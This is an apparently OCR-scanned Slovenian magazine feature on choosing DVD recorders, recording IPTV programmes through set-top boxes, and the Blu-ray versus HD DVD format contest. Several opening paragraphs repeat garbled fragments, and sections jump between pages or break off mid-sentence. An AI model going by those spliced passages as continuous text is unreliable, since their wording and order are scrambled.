

## Cena ni vse

Na kaj je treba biti pozoren pri izbiri pravega digitalnega videorekorderja? Kje so razlike in zakaj tolikšne razlike v cenah med sicer podobnimi modeli?

#### **Piše: Jaka Mele**

jaka.mele@mojmikro.si

a tiste posebneže, ki navkljub že ome-<br>njenim dejstvom na televiziji še ved-<br>no najdejo kaj pametnega, kar bi si<br>želeli posneti, ali pa so priklopljeni v<br>kabelsko TV-omrežje, kjer se bohoti morje tunjenim dejstvom na televiziji še vedno najdejo kaj pametnega, kar bi si želeli posneti, ali pa so priklopljeni v jih programov, bo torej dilema predvsem, ali so DVD-snemalniki danes dozorela tehnologija.

#### (NE)PRIJAZNOST DO UPORABNIKA

Pomembno vprašanje je tudi **enostavnost uporabe**. Predvsem pri funkcionalno polnejših modelih sta uporabniški vmesnik in tudi daljinski upravljalnik že pravi mozaik in uporaba zahteva izdaten študij navodil. No, seveda so tudi izjeme. Vsekakor velja preveriti, ali je daljinski upravljalnik **ergonomičen**, ali so tipke velike in dovolj vsaksebi. Ker bomo daljinec zaradi funkcije gledanja s časovnim zamikom pogosto držali v rokah, je dobrodošla zmožnost upravljanja televizije kar z njim. Večina jih sicer zna upravljati televizor istega proizvajalca, redkejši pa tudi modele drugih proizvajalcev.

Pozornost pa je treba posvetiti tudi **prijaznosti uporabe** določene naprave. Na naše veliko presenečenje so namreč določeni DVD-snemalniki (priznavamo pa, da to bolj kot ne velja za cenejše modele) izredno **glasni**, kar velja še toliko bolj, če imajo vdelan trdi disk. Iz nerazumljivih razlogov namreč vanje vdelujejo najcenejše ventilatorje, ki se zavoljo majhnosti vrtijo zelo hitro in so seveda tudi precej hrupni. Zato v trgovini obvezno zahtevajte, da si ogledate snemalnik pri delovanju, najbolje v tišji demo sobici, kjer vam sicer prikazujejo delovanje zvočniških sistemov. S tem se boste najbolj približali okolju vaše dnevne sobe, kjer je lahko šum, ki je v trgovini neopazen, med vašim krepilnim popoldanskim spancem izredno moteč!

#### **CENA**

Cena bo za večino verjetno prvi parameter, na podlagi katerega bodo zreducirali ponudbo. Pa vendarle se zavoljo cene ne odločajte za stare modele, ki jih pogosto najdemo v razprodajah. Ironija je namreč, da nove serije naprav z najnovejšo tehnologijo v nižjih modelih ponujajo **več za manjši denar**.

#### PRIKLJUČKI

Snemalniki se razlikujejo po zadnji strani, zato ni slabo, če pred nakupom namenite pozornost tudi priključkom tam. Skoraj vse naprave imajo dve vtičnici **SCART** − eno za izhod, drugo za vhod. Hudič je v podrobnostih, saj niso vsa vrata SCART identična. Delujejo lahko namreč v treh načinih, od katerih je **RGB** najkakovostnejši, sledita pa **S-video** in **navadni video**. Prav vrata SCART najpogosteje uporabimo za priklop naprave na televizor, saj se prek enega kabla pretakata tako stereo zvok kot tudi slika.

Če že imate ali pa načrtujete nakup ploščatega televizorja, pa naj si bo plazemski ali LCD, oziroma se odpravljate v smer televizije visoke ločljivosti HDTV, velja nameniti po-

## PODROBNEJE O

#### DVD-snemalniki: nakup



zornost tudi podpori za višjo izhodno ločljivost in ustreznim priključkom oz. izhodnim povezavam. Tako boste na večjem zaslonu vsebino najkakovostneje prikazali prek vmesnika **HDMI** (High Definition Media Interface), prek katerega poteka tudi prenos prostorskega zvoka in slike v neprepletenem načinu do ločljivosti 1080p (a le če priključek naprave odgovarja specifikaciji HDMI 1.3). Če HDMIja vaš ploščati televizor ne premore, preverite za računalniški vmesnik **DVI**. HDMI in DVI sta namreč združljiva in moč je kupiti ustrezen **pretvornik**. Če televizor nima niti tega, pa ima zagotovo **komponentni video vhod** (moder, zelen in rdeč priključek so zaščitni znak, označeni pa so tudi s Y, Pb in Pr). Ta kakovostno ne zaostaja veliko za HDMI-jem, predvsem pa omogoča prikaz progresivne slike.

Ob tem želimo razčistiti, da **HDTV-signala**



OPOMBA: Na trgu je v ponudbi digitalnih videorekorderjev moč najti še nekaj enot, ki pa ne znajo zapisovati posnetkov na DVD medije (primer omrežni predvajalniki in snemalniki KISS, ter prenosni Prestigio TV)

## ROBNEJE O

#### DVD-snemalniki: nakup

(ko ga bo enkrat pripihalo tudi v našo stratosfero) z današnjimi napravami ne boste mogli posneti, saj je zaradi visokega podatkovnega pretoka to domena prihodnjih enot HD DVD in Blu-ray (več o teh v nadaljevanju). Največkrat bomo tudi na **sprednji strani** snemalnika (pod skritimi vratci) našli še en nabor **video vhodov**, ki rabijo za priklop **videokamer** in prek katerih lahko na disk presnamemo video s starih miniDV-jev ali kaset Digital8.

Pri nestandardnih priključkih velja biti pozoren na vhod **USB**, ki ga imajo mnoge novejše naprave. Namenjene so priklopu zunanjih pomnilniških naprav (diskov, USB-ključev, bralnikov pomnilniških kartic), iz njih pa znajo predvajati slike, filme, glasbo. Novejši modeli znajo celo presnemavati datoteke z diska na USB-medij. Če nam je ta funkcija pomembna, se splača poiskati napravo, ki ima vmesnik **USB 2.0**, saj marsikateri starejši modeli z vrati USB 1.1 zaradi omejene hitrosti prenašanja podatkov ne omogočajo niti hitrega pomikanja naprej ali nazaj če iz njih predvajamo film. Nekateri snemalniki imajo vdelane tudi **bralnike pomnilniških kartic**. Pomnite, da je v primeru, če se bralnik pomnilniških kartic ujema s tipom kartice našega digitalnega fotoaparata, to najhitrejši način predvajanja novih posnetkov na velikem zaslonu. Vedno pa lahko za par tisočakov kupite **zunanji** bralnik pomnilniških kartic, ki podpira vašo kartico, in ga prek USBvrat snemalnika priklopite nanj!

#### TV-SPREJEMNIK

Tudi funkcije, ki jim na marketinških letakih namenjajo manj pozornosti, utegnejo bistveno vplivati na naše zadovoljstvo z DVD-snemalnikom. Predvsem gre za število vdelanih TVsprejemnikov, saj nekatere naprave že ponujajo **dva sprejemnika**, kar pomeni, da lahko snemamo dve oddaji naenkrat. Pomembna pa je tudi **kakovost** sprejemniškega dela. Temu marsikateri proizvajalci že dodajajo **pametne filtre**, ki iz signala odstranijo šum in izboljšajo sliko. Ker bomo snemalnik uporabljali tudi v odsotnosti, velja preveriti, **koliko snemalnih programov lahko nastavimo** – številke, ki so odvisne od proizvajalca in modela variirajo, od 7 do 40, prav tako pa nekateri proizvajalci omejujejo časovno obdobje (recimo največ en mesec vnaprej), v katerem lahko nastavimo programe.

#### PRESKAKOVANJE REKLAM

Izmed zanimivejših funkcij, ki pa bodo uporabne za vse, ki jim gre pogosto hitro »prevrtavanje« na živce, je tudi tehnologija za preskakovanje reklam. To sicer premorejo le redke naprave. Z njo opremljen snemalnik naj bi **prepoznal reklamne bloke** in jih **izločil** pri predvajanju. Tehnologija ni popolna in včasih deluje, včasih pa ne – razlike so tudi med TVpostajami. Pri Hitachiju, ki je prvi ponudil to tehnologijo v svojih snemalnikih, na dveh slovenskih komercialnih kanalih ta deluje dobro, na dveh in vsaj polovici tujih pa ne …

#### **MEDIII**

Kot smo že omenili, velja biti pozoren na to, na **kakšne** medije zna snemalnik snemati in s kakšno **hitrostjo** to počne. Najcenejši snemalniki največkrat podpirajo le en format, DVD-R ali DVD+R, in še to le enoslojne medije. Preveriti velja tudi možnost spreminjanja **stopnje stiskanja**, saj se nam sicer lahko zgodi, da na disk posnetega filma ne bomo mogli spraviti na DVD-medij (potrebno bi bilo sekanje na dvoje). V največ primerih je hitrost snemanja s spreminjanjem stopnje stiskanja omejena na 1x, medtem ko najnovejši modeli snemanje opravljajo že z 8x ali 16x.

Če nameravate snemalnik uporabljati tudi kot **predvajalnik DVD-filmov**, velja biti pozoren na **regijsko zaščito** predvajanja. Za skoraj vse modele se v internetu najde recept, kako jih odkleniti, a če to naredi že prodajalec oz. proizvajalec, imamo s tem manj zapletov in možnosti, da predvajalnik z neuspelim poskusom pokvarimo.




## PODROBNEJE O...

DVD-snemalniki: uporaba z internetno televizijo

# Prebolevanje otroških bolezni

Z IPTV-jem smo uporabniki dobili novo, zanimivo alternativo obstoječim potem distribucije televizijskih programov. A novi način distribucije in obvezna raba naprav STB (set-top box) naprav sta spremenila združljivost z videorekorderji. Kaj storiti?

### **Piše: Uroš Florjančič**

uros.florjancic@mojmikro.si

er načeloma ni potrebe po novi infra-<br>strukturi, je vsaj za uporabnika IPTV<br>cenovno privlačna rešitev. Zato ni<br>presenetljivo, da je IPTV kmalu po-<br>stal nezanemarliiv tekmec ponudnikom storitev strukturi, je vsaj za uporabnika IPTV **cenovno privlačna rešitev**. Zato ni presenetljivo, da je IPTV kmalu postal nezanemarljiv tekmec ponudnikom storitev kabelske televizije. Uporabniki, sprva navdušeni nad novo tehnologijo, smo kmalu ugotovili, da so nas peljali žejne čez vodo. IPTV, ki smo ga trenutno deležni v naši deželi, bi lahko opisali kot zanimiv eksperiment, namenjen nezahtevni množici. Namesto **naprednih storitev**, ki bi jih lahko ponudniki tržili skupaj z distribucijo televizijskih programov, smo uporabniki bolj kot ne obsojeni na **golo programsko shemo**. Ta je v večini primerov sicer res obširnejša kot pri ponudnikih klasične kabelske televizije, a dejstvo je, da je večina ponujenih programov zgolj pesek v oči in so namenjeni bolj kot ne zgolj marketingu. Če se spomnimo še na nujnost STBnaprav, ki niso ravno poceni in brez katerih sprejem IPTV-ja ni možen, dodamo še omejitve prenosa podatkov po obstoječih omrežjih in s tem omejen sočasen ogled več TV-programov ter vse skupaj zabelimo z nezmožnostjo klasičnega snemanja poljubnih TV-vsebin, opazimo, da ni vse zlato, kar se sveti.

Uporabnik, ki se odloči za IPTV-storitev, ima pri nas na voljo ponudnike **Volja**, **T-2** in **Siol**. Tehnologija distribucije signala je pri vseh identična, odstopanja so le pri tehnologiji prenosa podatkov na relaciji ponudnik–naročnik, tu vodita **ADSL** in **ADSL2+** skupaj s tehnologijo **VDSL**, vse več pa je tudi takšnih uporabnikov, ki so na storitev naročeni prek **optične povezave**.



Še iz časov prvih VHS-video snemalnikov smo navajeni uporabljati možnost snemanja televizijskih kanalov, bodisi za poznejši ogled ali za pomoč pri izdelavi osebnega video arhiva. Široka uporaba video snemalnikov je posledica preproste uporabe tako trenutnega snemanja kot izdelave urnika, ki ob naši odsotnosti poskrbi, da ne zamudimo priljubljenih oddaj.

### TEŽKA BO

No, stvari so se z uvedbo IPTV-ja nekoliko spremenile. Še vedno lahko v STB-napravo priključimo VHS- ali DVD-snemalnik in tako pridobimo možnost **snemanja trenutno predvajanega TV-programa**. Tisto, kar uporabniki najbolj pogrešamo, pa je možnost izdelave **urnika snemanja**. Z uporabo klasičnega VHS- ali DVD-snemalnika to preprosto ni mogoče, ker naprave nimajo potrebnega sprejemnika, ki bi omogočal sprejem različnih programov, kaj šele samodejni preklop med njimi. Tako imamo trenutno zgolj nekaj precej omejenih alternativnih



možnosti, ki nam pomagajo pri želenem opravilu. Najpreprostejša možnost je **priklop snemalnika v STB-napravo** − tako lahko s funkcijo snemanja shranimo trenutno gledano oddajo.

Če želimo posneti oddajo, ki bo na sporedu v času, ko nas ni doma, preklopimo STB-napravo na želeni kanal, na snemalniku pa **nastavimo uro začetka in konca snemanja** izbranega ka-



OPOMBA: Na trgu je v ponudbi digitalnih videorekorderjev moč najti še nekaj enot, ki pa ne znajo zapisovati posnetkov<br>na DVD medije (primer omrežni predvajalniki in snemalniki KISS, ter prenosni Prestigio TV)

## DROBNEJE O

### DVD-snemalniki: uporaba z internetno televizijo

nala. Ta način sicer deluje, a je uporaben zgolj pogojno, saj omogoča nastavitev snemanja **samo za trenutno izbrani kanal**.

Sami lahko izvedemo tudi **naprednejšo rešitev**, v katero vključimo tudi računalnik. V kombinaciji z IR-oddajnikom uporabimo programski daljinski upravljalnik, ga ustrezno programiramo s signalom upravljalnika STB naprave in IR-oddajnik preprosto usmerimo proti STB-ju. Programskemu daljinskemu upravljalniku naročimo uro in želeni kanal, vse skupaj sinhroniziramo z video snemalnikom in izdelava časovnega urnika snemanja različnih televizijskih kanalov je tukaj. Preveč zapleteno?

Obstaja še ena možnost, **računalnik pripravimo na sprejem IPTV-signala**. Z ustreznim programom lahko nato nastavimo časovno menjavo kanalov, vse skupaj pa prek pretvornika PC2TV povežemo z video snemalnikom ter urnik snemanja časovno uskladimo z nastavljeno menjavo kanalov. Deluje že, a je za povprečnega uporabnika spet prezahtevno.

Trenutno pomanjkljivost je odpravil program **Aditeya TV** (www.aditeya.net). Očitno se je avtor naveličal čakanja na izpolnitev obljub ponudnikov IPTV-storitev in je stvari z lastnim znanjem in odprtokodnim programom VLC Media Player vzel v svoje roke. Rezultat je uporabniku izjemno uporaben in koristen



program, namenjen **spremljanju, shranjevanju in predvajanju IPTV-vsebin**. Omogoča preprosto izdelavo urnika snemanja, prihodnje različice pa bodo nadgrajene s funkcijami, kot so slika v sliki, možnost sočasnega snemanja več programov in seveda podpora prihajajočemu formatu MP4 prenosa vsebin. Aditeya TV je trenuto edina prava alternativa analognim CATV-sistemom, v povezavi z domačim televizorjem in daljinskim upravljalnikom pa povsem nadomesti potrebo po nakupu STB- sprejemnika z vdelanim trdim diskom.

### A NE SKRBITE, JUTRI BO BOLJE …

A kot kaže, bo težav kmalu konec. Ponudniki IPTV-storitev se intenzivno pripravljajo na prevetritev ponudbe. Prvi korak je vsekakor uvedba **elektronskega programskega vodnika** (EPG). Storitev je praktično elektronski televizijski spored, ki nas seznanja z vsebino izbranih programov, kratkim opisom in časom trajanja izbrane oddaje, prav tako si lahko za nekaj dni vnaprej pogledamo, kaj so nam na določenem televizijskem programu pripravili na ogled. Prednost EPG-ja v povezavi z IPTVjem je možnost izdelave **urnika snemanja** brez obremenjevanja z dnevom in uro predvajanja želenega programa. EPG v nekaterih primerih omogoča tudi izbiro vrste oddaj. Če si denimo želimo ogledati vse serije Prijateljev, ki jih predvaja izbrani televizijski program, izberemo omenjeno možnost in do konca sezone pozabimo na opravilo, kadarkoli pa se izbrana serija predvaja, nas naprava prijetno razvaja in nam jo shrani za poznejši ogled. EPG nas tudi opozori na **časovno prekrivanje** snemanj različnih televizijskih kanalov, če izbrana STB-naprava ne podpira shranjevanja več televizijskih kanalov hkrati.

### DVD-snemalniki: prihodnost

Tempo razvoja tehnologij je divji in vse več podjetij se osredotoča na trg, kjer je veliko denarja. Zabava v dnevni sobi zagotovo sodi med bolj vroče priložnosti, zato tudi ni presenetljivo, koliko zanimivih tehnologij se že spogleduje s prostorom nasproti našega kavča …

### **Piše: Jaka Mele**

#### jaka.mele@mojmikro.si

Na področju digitalnih videorekorderjev se največji premiki obetajo s prehodom na optične medije večje kapacitete, ki bodo hkrati omogočili tudi vsebino v višjih ločljivostih – **HDTV**. Osnovna formata, ki obljubljata dovolj prostora za celovečerec v ločljivosti 1920 x 1080p, za razliko rdečega laserja pri DVD-ju temeljita na **laserju modre barve** − to sta Blu-ray in HD DVD. A z napredkom hologramskega zapisovanja se že nakazuje tekmec iz **hologramskega** tabora in dobil je celo že ime – **HVD** (Holographic Versatile Disk).

### PRIHOD MODRIH ŽARKOV

Čeprav so predvajalniki za Blu-ray in HD DVD za petične hi-fi kupce na voljo že nekaj mesecev, na Japonskem pa več kot leto dni, se pravi prodor še ni zgodil. Največja ovira je pomanjkanje filmov v visoki ločljivosti, še večja pa cena. In prav na padec cene čaka tudi prva generacija snemalnikov obeh taborov. Pioneer je predstavil predvajalnik Blu-ray že marca, a cena 1800 ameriških zelencev je zunaj dosega večine. Verjetno prvi najmnožičnejši predvajalnik Blu-ray se je za 600 dolarjev pričel prodajati te dni v obliki igralne konzole **Sony PlayStation 3**. Toshiba je marca predstavila dva HD DVD-predvajalnika, za 500 in 800 dolarjev.

Življenjska pot hi-fi enot sledi dogajanju **računalniških** enot. Konec septembra smo tu dobili prve **predvajalnike** (bralne enote ROM) obeh taborov, cena je bila okoli 1000 evrov. Decembra bo sledila **kom-** **binirana** enota, ki bere HD DVD oz. Blu-ray ter zapisuje klasični DVD – spet s ceno 1000 evrov (sočasno pa cena samo predvajalnikov pada), verjetno marca (če ne bo nenapovedanih zakasnitev) pa se obeta še polno funkcionalna zapisovalna enota obeh formatov (uganete ceno?). In čeprav so nekateri proizvajalci napovedovali hibridne enote, ki bi znotraj ene naprave podpirala oba zapisa, so bili načrti pri vseh iz nerazkritih razlogov opuščeni.

Zaradi razporeditve podjetij v ločena tabora lahko pričakujemo podobno vojno kot svoje čase med formati Beta in VHS oziroma DVD- in DVD+... **Blu-ray** namreč podpira vrsta proizvajalcev **zabavne elektronike**, kot so Sony, Panasonic, Philips, Samsung, Sharp, Pioneer in LG, ob njih pa še računalniški giganti Dell, HP in Apple. Pristaši **HD DVD-ja** so bolj **računalnikarji**, saj med velikimi »elektroniki« najdemo le Toshibo, po drugi strani pa v svetovnem merilu pomembna Microsoft in Intel. Ozadje podpore seveda sestavljajo različni interesi. Tako recimo Blu-ray za vdelane interaktivne funkcije gradi na Sunovi tehnologiji java, HD DVD pa na tehnologiji iHD, ki sta jo skupaj razvila Microsoft in Toshiba.

### Primerjava formatov



Na medijih HD DVD bo do konca leta na voljo preko 200 filmov, medtem ko Blu-ray krepko zaostaja. A Blu-ray ima mnogo večjo podporo med stu-

## PODROBNEJE O...

### DVD-snemalniki: uporaba z internetno televizijo

Ker pri IPTV-storitvi klasičnih video snemalnikov ne moremo koristno izrabiti, imajo ponudniki dve možnosti rešitve problema. Prva je ponudba **STB-naprave z vdelanim trdim diskom**. Zadeva z nekaj prednostmi (EPG) na prvi pogled deluje tako kot dobri stari VHS. Izbrani program nam shrani za poznejši ogled. Izbira STB-naprave z vdelanim trdim diskom, pa morda vedno ni najboljša. Ker govorimo o IPTV-ju, je še vedno pomembna **pasovna širina** med uporabnikom in ponudnikom storitve. Če pri optičnih povezavah to ni resna težava, pa se to kaj hitro spremeni ob uporabi bakrenih paric, prek katerih delujejo tehnologije xDSL. Pojavi se težava zagotavljanja dovolj visoke hitrosti za prenos **več TV-kanalov hkrati**. Zato uporabnik s takšno STB-napravo ne bi veliko pridobil. Resda bi si lahko ustvaril urnik snemanja, ki bi svojo delo odlično opravil, žal pa sočasno ne bi mogel spremljati dodatnega televizijskega programa.

### SIOL SPET PRVI

Da se izognejo tudi tej težavi, bodo pri Siolu za distribucijo televizijskih vsebin uporabili kakovostno in hkrati podatkovno varčen format **MP4** v kombinaciji z **omrežnim video snemalni-**

